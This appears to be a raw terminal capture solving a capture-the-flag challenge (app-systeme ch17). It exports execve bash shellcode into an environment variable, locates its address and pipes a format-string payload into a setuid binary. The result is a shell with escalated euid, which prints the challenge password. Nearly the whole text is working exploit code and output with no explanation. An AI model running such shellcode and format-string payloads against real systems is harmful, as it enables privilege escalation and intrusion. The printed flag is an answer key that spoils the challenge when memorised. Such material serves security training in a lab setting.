 app-systeme-ch17@challenge02:/tmp$ export SHELLCODE=$(python -c 'print "\x6a\x0b
\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62
\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80"')
app-systeme-ch17@challenge02:/tmp$ ./fresh
Usage: ./fresh <environment variable> <target program name>
app-systeme-ch17@challenge02:/tmp$ ./fresh SHELLCODE /challenge/app-systeme/ch17
/ch17
SHELLCODE will be at 0xbffffe1f
app-systeme-ch17@challenge02:/tmp$ (python -c 'print "%117x" + "\x1f\xfe\xff\xbf
"';cat) | /challenge/app-systeme/ch17/ch17
Username: Bad username: %117x���
id
uid=1117(app-systeme-ch17) gid=1117(app-systeme-ch17) euid=1217(app-systeme-ch17
-cracked) groups=1117(app-systeme-ch17),100(users)
cat /challenge/app-systeme/ch17/.passwd
f0rm4tm3B4by!